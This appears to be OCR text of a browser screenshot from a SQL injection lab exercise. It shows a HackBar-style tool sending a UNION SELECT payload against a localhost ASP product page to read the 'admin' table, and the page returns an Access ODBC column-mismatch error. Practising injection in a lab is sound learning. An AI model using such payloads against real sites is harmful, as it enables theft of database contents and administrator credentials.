 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1
百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,* from admin
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
\sql1\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128